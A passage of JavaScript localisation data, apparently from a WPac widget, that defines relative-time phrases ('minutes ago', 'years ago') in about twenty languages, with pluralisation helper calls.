                "un an in urma", "ani in urma", "de ani in urma")
        }
    },
    lv: {
        second: "Maz\u0101k par min\u016bti",
        minute: "Pirms min\u016btes",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms min\u016btes", "pirms min\u016bt\u0113m", "pirms min\u016bt\u0113m")
        },
        hour: "pirms stundas",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms stundas", "pirms stund\u0101m", "pirms stund\u0101m")
        },
        day: "pirms dienas",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms dienas", "pirms dien\u0101m",
                "pirms dien\u0101m")
        },
        month: "pirms m\u0113ne\u0161a",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "pirms m\u0113ne\u0161a", "pirms m\u0113ne\u0161iem", "pirms m\u0113ne\u0161iem")
        },
        year: "pirms gada",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "pirms gada", "pirms gadiem", "pirms gadiem")
        }
    },
    lt: {
        second: "k\u0105 tik",
        minute: "prie\u0161 minut\u0119",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "minut\u0117 prie\u0161", "minut\u0117s prie\u0161", "minu\u010di\u0173 prie\u0161")
        },
        hour: "prie\u0161 valand\u0105",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "valanda prie\u0161", "valandos prie\u0161", "valand\u0173 prie\u0161")
        },
        day: "prie\u0161 dien\u0105",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "diena prie\u0161", "dienos prie\u0161", "dien\u0173 prie\u0161")
        },
        month: "prie\u0161 m\u0117nes\u012f",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "m\u0117nes\u012f prie\u0161", "m\u0117nesiai prie\u0161", "m\u0117nesi\u0173 prie\u0161")
        },
        year: "prie\u0161 metus",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "metai prie\u0161", "metai prie\u0161", "met\u0173 prie\u0161")
        }
    },
    kk: {
        second: "\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442\u0442\u0430\u043d \u0430\u0437 \u0443\u0430\u049b\u044b\u0442 \u0431\u04b1\u0440\u044b\u043d",
        minute: "\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",
                "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d")
        },
        hour: "\u0431\u0456\u0440 \u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d", "\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d")
        },
        day: "\u0431\u0456\u0440 \u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d", "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d", "\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d")
        },
        month: "\u0431\u0456\u0440 \u0430\u0439 \u0431\u04b1\u0440\u044b\u043d",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d", "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d", "\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d")
        },
        year: "\u0431\u0456\u0440 \u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d", "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d", "\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d")
        }
    },
    ka: {
        second: "\u10ec\u10d0\u10db\u10d8\u10e1 \u10ec\u10d8\u10dc",
        minute: "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        hour: "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        day: "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        month: "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc")
        },
        year: "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",
                "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc", "\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc")
        }
    },
    hy: {
        second: "\u0574\u056b \u0584\u0576\u056b \u057e\u0561\u0575\u0580\u056f\u0575\u0561\u0576 \u0561\u057c\u0561\u057b",
        minute: "\u0574\u0565\u056f \u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b", "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b", "\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b")
        },
        hour: "\u0574\u0565\u056f \u056a\u0561\u0574 \u0561\u057c\u0561\u057b",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b", "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b", "\u056a\u0561\u0574 \u0561\u057c\u0561\u057b")
        },
        day: "\u0574\u0565\u056f \u0585\u0580 \u0561\u057c\u0561\u057b",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0585\u0580 \u0561\u057c\u0561\u057b", "\u0585\u0580 \u0561\u057c\u0561\u057b", "\u0585\u0580 \u0561\u057c\u0561\u057b")
        },
        month: "\u0574\u0565\u056f \u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b", "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b", "\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b")
        },
        year: "\u0574\u0565\u056f \u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b", "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",
                "\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b")
        }
    },
    fr: {
        second: "tout \u00e0 l'heure",
        minute: "environ une minute",
        minutes: function(a) {
            return Math.round(a) + " minutes"
        },
        hour: "environ une heure",
        hours: function(a) {
            return "environ " + Math.round(a) + " heures"
        },
        day: "un jour",
        days: function(a) {
            return Math.round(a) + " jours"
        },
        month: "environ un mois",
        months: function(a) {
            return Math.round(a / 30) + " mois"
        },
        year: "environ un an",
        years: function(a) {
            return Math.round(a) + " ans"
        }
    },
    es: {
        second: "ahora",
        minute: "hace un minuto",
        minutes: function(a) {
            return "hace " + Math.round(a) + " minuts"
        },
        hour: "hace una hora",
        hours: function(a) {
            return "hace " + Math.round(a) + " horas"
        },
        day: "hace un dia",
        days: function(a) {
            return "hace " + Math.round(a) + " d\u00edas"
        },
        month: "hace un mes",
        months: function(a) {
            return "hace " + Math.round(a / 30) + " meses"
        },
        year: "hace a\u00f1os",
        years: function(a) {
            return "hace " + Math.round(a) + " a\u00f1os"
        }
    },
    el: {
        second: "\u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b1\u03c0\u03cc \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",
        minute: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",
        minutes: function(a) {
            return Math.round(a) + " minutes"
        },
        hour: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03b7\u03bd \u03bc\u03b9\u03b1 \u03ce\u03c1\u03b1",
        hours: function(a) {
            return "about " + Math.round(a) + " hours"
        },
        day: "\u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1",
        days: function(a) {
            return Math.round(a) + " days"
        },
        month: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03bc\u03ae\u03bd\u03b1",
        months: function(a) {
            return Math.round(a / 30) + " months"
        },
        year: "\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03c7\u03c1\u03cc\u03bd\u03bf",
        years: function(a) {
            return Math.round(a) + " years"
        }
    },
    de: {
        second: "soeben",
        minute: "vor einer Minute",
        minutes: function(a) {
            return "vor " + Math.round(a) + " Minuten"
        },
        hour: "vor einer Stunde",
        hours: function(a) {
            return "vor " + Math.round(a) + " Stunden"
        },
        day: "vor einem Tag",
        days: function(a) {
            return "vor " + Math.round(a) + " Tagen"
        },
        month: "vor einem Monat",
        months: function(a) {
            return "vor " +
                Math.round(a / 30) + " Monaten"
        },
        year: "vor einem Jahr",
        years: function(a) {
            return "vor " + Math.round(a) + " Jahren"
        }
    },
    be: {
        second: "\u043c\u0435\u043d\u0448 \u0437\u0430 \u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        minute: "\u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0445\u0432\u0456\u043b\u0456\u043d\u0430 \u0442\u0430\u043c\u0443", "\u0445\u0432\u0456\u043b\u0456\u043d\u044b \u0442\u0430\u043c\u0443",
                "\u0445\u0432\u0456\u043b\u0456\u043d \u0442\u0430\u043c\u0443")
        },
        hour: "\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u0437\u0456\u043d\u044b \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u0437\u0456\u043d \u0442\u0430\u043c\u0443")
        },
        day: "\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443", "\u0434\u043d\u0456 \u0442\u0430\u043c\u0443", "\u0434\u0437\u0451\u043d \u0442\u0430\u043c\u0443")
        },
        month: "\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443", "\u043c\u0435\u0441\u044f\u0446\u0430 \u0442\u0430\u043c\u0443", "\u043c\u0435\u0441\u044f\u0446\u0430\u045e \u0442\u0430\u043c\u0443")
        },
        year: "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443", "\u0433\u0430\u0434\u044b \u0442\u0430\u043c\u0443", "\u0433\u043e\u0434 \u0442\u0430\u043c\u0443")
        }
    },
    it: {
        second: "proprio ora",
        minute: "un minuto fa",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "un minuto fa", "minuti fa", "minuti fa")
        },
        hour: "un'ora fa",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "un'ora fa", "ore fa", "ore fa")
        },
        day: "un giorno fa",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "un giorno fa", "giorni fa", "giorni fa")
        },
        month: "un mese fa",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "un mese fa", "mesi fa", "mesi fa")
        },
        year: "un anno fa",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "un anno fa", "anni fa", "anni fa")
        }
    },
    tr: {
        second: "az \u00f6nce",
        minute: "dakika \u00f6nce",
        minutes: function(a) {
            return Math.round(a) + " dakika \u00f6nce"
        },
        hour: "saat \u00f6nce",
        hours: function(a) {
            return Math.round(a) + " saat \u00f6nce"
        },
        day: "g\u00fcn \u00f6nce",
        days: function(a) {
            return Math.round(a) +
                " g\u00fcn \u00f6nce"
        },
        month: "ay \u00f6nce",
        months: function(a) {
            return Math.round(a / 30) + " ay \u00f6nce"
        },
        year: "y\u0131l \u00f6nce",
        years: function(a) {
            return Math.round(a) + " y\u0131l \u00f6nce"
        }
    },
    nb: {
        second: "n\u00e5 nettopp",
        minute: "ett minutt siden",
        minutes: function(a) {
            return Math.round(a) + " minutter siden"
        },
        hour: "en time siden",
        hours: function(a) {
            return Math.round(a) + " timer siden"
        },
        day: "en dag siden",
        days: function(a) {
            return Math.round(a) + " dager siden"
        },
        month: "en m\u00e5ned siden",
        months: function(a) {
            return Math.round(a /
                30) + " m\u00e5neder siden"
        },
        year: "ett \u00e5r siden",
        years: function(a) {
            return Math.round(a) + " \u00e5r siden"
        }
    },
    da: {
        second: "lige nu",
        minute: "et minut siden",
        minutes: function(a) {
            return Math.round(a) + " minutter siden"
        },
        hour: "en time siden",
        hours: function(a) {
            return Math.round(a) + " timer siden"
        },
        day: "en dag siden",
        days: function(a) {
            return Math.round(a) + " dage siden"
        },
        month: "en m\u00e5ned siden",
        months: function(a) {
            return Math.round(a / 30) + " m\u00e5neder siden"
        },
        year: "et \u00e5r siden",
        years: function(a) {
            return Math.round(a) +
                " \u00e5r siden"
        }
    },
    nl: {
        second: "zojuist",
        minute: "minuten geleden",
        minutes: function(a) {
            return Math.round(a) + " minuten geleden"
        },
        hour: "uur geleden",
        hours: function(a) {
            return Math.round(a) + " uur geleden"
        },
        day: "dagen geleden",
        days: function(a) {
            return Math.round(a) + " dagen geleden"
        },
        month: "maand geleden",
        months: function(a) {
            return Math.round(a / 30) + " maanden geleden"
        },
        year: "jaar geleden",
        years: function(a) {
            return Math.round(a) + " jaar geleden"
        }
    },
    ca: {
        second: "ara mateix",
        minute: "fa un minut",
        minutes: function(a) {
            return "fa " +
                Math.round(a) + " minuts"
        },
        hour: "fa una hora",
        hours: function(a) {
            return "fa " + Math.round(a) + " hores"
        },
        day: "fa un dia",
        days: function(a) {
            return "fa " + Math.round(a) + " dies"
        },
        month: "fa un mes",
        months: function(a) {
            return "fa " + Math.round(a / 30) + " mesos"
        },
        year: "fa un any",
        years: function(a) {
            return "fa " + Math.round(a) + " anys"
        }
    },
    sv: {
        second: "just nu",
        minute: "en minut sen",
        minutes: function(a) {
            return Math.round(a) + " minuter sen"
        },
        hour: "en timme sen",
        hours: function(a) {
            return Math.round(a) + " timmar sen"
        },
        day: "en dag sen",
        days: function(a) {
            return Math.round(a) + " dagar sen"
        },
        month: "en m\u00e5nad sen",
        months: function(a) {
            return Math.round(a / 30) + " m\u00e5nader sen"
        },
        year: "en \u00e5r sen",
        years: function(a) {
            return Math.round(a) + " \u00e5r sen"
        }
    },
    pl: {
        second: "w\u0142a\u015bnie teraz",
        minute: "minut\u0119 temu",
        minutes: function(a) {
            return Math.round(a) + " minut temu"
        },
        hour: "godzin\u0119 temu",
        hours: function(a) {
            return Math.round(a) + " godzin temu"
        },
        day: "wczoraj",
        days: function(a) {
            return Math.round(a) + " dni temu"
        },
        month: "miesi\u0105c temu",
        months: function(a) {
            return Math.round(a / 30) + " miesi\u0119cy temu"
        },
        year: "rok temu",
        years: function(a) {
            return Math.round(a) + " lat temu"
        }
    },
    pt: {
        second: "agora",
        minute: "1 minuto atr\u00e1s",
        minutes: function(a) {
            return Math.round(a) + " minutos atr\u00e1s"
        },
        hour: "1 hora atr\u00e1s",
        hours: function(a) {
            return Math.round(a) + " horas atr\u00e1s"
        },
        day: "1 dia atr\u00e1s",
        days: function(a) {
            return Math.round(a) + " dias atr\u00e1s"
        },
        month: "1 m\u00eas atr\u00e1s",
        months: function(a) {
            return Math.round(a / 30) + " meses atr\u00e1s"
        },
        year: "1 ano atr\u00e1s",
        years: function(a) {
            return Math.round(a) + " anos atr\u00e1s"
        }
    }
};